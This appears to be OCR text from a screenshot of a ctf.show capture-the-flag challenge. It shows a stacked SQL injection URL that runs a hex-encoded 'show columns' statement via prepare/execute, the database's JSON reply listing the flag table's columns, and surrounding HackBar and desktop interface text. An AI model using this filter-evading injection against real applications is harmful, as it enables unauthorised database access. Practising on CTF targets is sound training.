 ctf.show
af608134-521b-48af-8488-70e8cf
https://af608134-521b-48af-8488-70e8cf7ddc32.challenge.ctf.show/api/?username=0%27;prepare%20test%20from%200x73686f7720636f6c756d6e732066726f6d2063746673685f6f775f666c616761736161;e...
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"Field":"id","Type":"int(11)","Null":"NO","Key":"PRI","Default":null,"Extra":"auto_increment"},
{"Field":"flagasba","Type":"varchar(255)","Null":"YES","Key":"","Default":null,"Extra":""},{"Field":"info","Type":"varchar(255)","Null":"YES","Key":"","Default":null,"Extra":""}]}
欢迎 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
https://af608134-521b-48af-8488-70e8cf7ddc32.challenge.ctf.show/api?username=0';prepare test from 0x73686f7720636f6c756d6e732066726f6d2063746673685f6f775f666c616761736161;execute test;#
Post data Referer User Agent Cookies Clear All
控制台 问题
4 12°C
晴朗
搜索
英
13:49
2025/1/12